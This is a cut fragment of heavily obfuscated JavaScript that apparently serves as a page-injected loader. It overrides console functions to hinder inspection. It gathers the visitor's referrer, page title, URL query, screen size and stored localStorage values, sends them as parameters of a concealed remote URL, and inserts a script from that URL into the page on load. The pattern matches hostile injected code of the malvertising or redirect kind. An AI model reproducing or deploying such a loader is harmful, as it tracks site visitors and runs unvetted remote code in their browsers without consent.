_0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var _0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return 